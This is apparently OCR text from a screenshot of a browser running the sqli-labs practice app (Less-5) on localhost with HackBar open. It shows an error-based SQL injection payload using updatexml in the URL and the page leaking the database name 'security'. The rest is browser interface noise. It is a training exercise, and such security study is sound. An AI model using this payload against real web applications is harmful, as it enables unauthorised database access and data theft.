 Less-5 Double Query- Single Quo
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英
20:27
2023/12/21
3